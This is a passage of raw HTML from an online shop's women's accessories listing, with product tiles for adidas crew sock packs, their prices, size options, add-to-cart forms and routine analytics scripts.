<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4289f4ce/images/tile/9991148_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Trefoil Cushion Crew Socks (6 pairs), white/black"
     title="adidas Trefoil Cushion Crew Socks (6 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88752a7f/images/tile/9991148_1.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Trefoil Cushion Crew Socks (6 pairs), white/black"
     title="adidas Trefoil Cushion Crew Socks (6 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QXV_TRCREWS6P"
data-product-details="{&quot;name&quot;:&quot;adidas Trefoil Cushion Crew Socks (6 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS6P_9991148&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS6P&quot;,&quot;dimension2&quot;:&quot;9991148&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS6P_9991148&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS6P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QXV_TRCREWS6P.html?cgid=women_accessories&amp;dwvar_AW__100QXV__TRCREWS6P_color=9991148" title="Go to Product: {0}">
adidas Trefoil Cushion Crew Socks &#40;6 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 22.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9991148&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS6P&amp;dwvar_AW__100QXV__TRCREWS6P_color=9991148"
rel="nofollow"
title="WHITE"
data-color="9991148"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Trefoil Cushion Crew Socks (6 pairs), white/black"
     title="adidas Trefoil Cushion Crew Socks (6 pairs), white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS6P&amp;dwvar_AW__100QXV__TRCREWS6P_color=9991148&amp;dwvar_AW__100QXV__TRCREWS6P_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_100QXV_TRCREWS6P_9991148_03&amp;sizeBackInStock=37%2f39">
<span>
37/39</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_100QXV_TRCREWS6P_9991148_04&amp;sizeBackInStock=40%2f42">
<span>
40/42</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_100QXV_TRCREWS6P_9991148_05&amp;sizeBackInStock=43%2f45">
<span>
43/45</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_TRCREWS6P&amp;dwvar_AW__100QXV__TRCREWS6P_color=9991148&amp;dwvar_AW__100QXV__TRCREWS6P_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Trefoil Cushion Crew Socks (6 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS6P_9991148&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS6P&quot;,&quot;dimension2&quot;:&quot;9991148&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS6P_9991148&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS6P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0fblxouswcj"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QXV_TRCREWS6P" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_100QWV_14SOCKS3P_9990134">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QWV_14SOCKS3P_9990134',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QWV_14SOCKS3P_9990134", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_347179ff11053715b7c56d648b_9990134"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QWV_14SOCKS3P"
data-itemid="AW_100QWV_14SOCKS3P"
data-product-details="{&quot;name&quot;:&quot;adidas Mid Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_14SOCKS3P_9990134&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_14SOCKS3P&quot;,&quot;dimension2&quot;:&quot;9990134&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_14SOCKS3P_9990134&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_14SOCKS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="347179ff11053715b7c56d648b" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="347179ff11053715b7c56d648b" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QWV_14SOCKS3P.html?cgid=women_accessories&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw83e8d7b2/images/tile/9990134_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Mid Crew Socks (3 pairs), white/black/grey"
     title="adidas Mid Crew Socks (3 pairs), white/black/grey"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b525028/images/tile/9990134_1.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Mid Crew Socks (3 pairs), white/black/grey"
     title="adidas Mid Crew Socks (3 pairs), white/black/grey"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QWV_14SOCKS3P"
data-product-details="{&quot;name&quot;:&quot;adidas Mid Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_14SOCKS3P_9990134&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_14SOCKS3P&quot;,&quot;dimension2&quot;:&quot;9990134&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_14SOCKS3P_9990134&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_14SOCKS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QWV_14SOCKS3P.html?cgid=women_accessories&amp;dwvar_AW__100QWV__14SOCKS3P_color=9990134" title="Go to Product: {0}">
adidas Mid Crew Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9990134&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









